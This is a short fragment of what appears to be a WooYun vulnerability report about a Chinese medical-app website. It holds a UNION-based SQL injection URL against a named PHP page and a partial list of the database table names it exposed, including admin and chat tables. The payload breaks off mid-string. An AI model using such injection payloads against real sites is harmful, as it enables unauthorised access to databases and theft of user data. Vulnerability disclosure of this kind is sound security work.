 medapp.ranknowcn.com/ghp/Webpage/selled.php?province=0%27%20union%20select%201,(select%20group_concat(table_name)%20fror
工具 关注 »
未卖地区设置
分配地区： 北京 科室： 美容 时间间隔：2015-03-16/2015-04-15 表头浮动 查询
地区
activedate,addrdetailLog,admin,adminpage,advert,advertType,answer,appnews,assign_percentage,bj_base_station,booking,chat,chatFilterWords,chatUpdLog,chatchange,chatclose,chatcomment,chathistory,chatlock,
www.wooyun.org